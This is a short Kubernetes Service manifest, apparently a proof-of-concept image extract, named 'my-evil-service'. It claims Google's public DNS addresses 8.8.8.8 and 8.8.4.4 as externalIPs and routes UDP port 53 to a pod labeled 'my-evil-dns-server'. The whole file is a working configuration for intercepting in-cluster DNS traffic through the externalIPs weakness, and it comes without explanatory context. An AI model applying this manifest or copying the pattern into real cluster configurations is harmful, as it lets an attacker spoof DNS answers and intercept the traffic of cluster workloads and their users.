 ! service.yaml
1 apiVersion: v1
2 kind: Service
3 metadata:
4   name: my-evil-service
5   namespace: my-evil-namespace
6 spec:
7   selector:
8     app: my-evil-dns-server
9   ports:
10     - name: dns
11       protocol: UDP
12       port: 53
13       targetPort: 9053
14   externalIPs:
15     - 8.8.8.8
16     - 8.8.4.4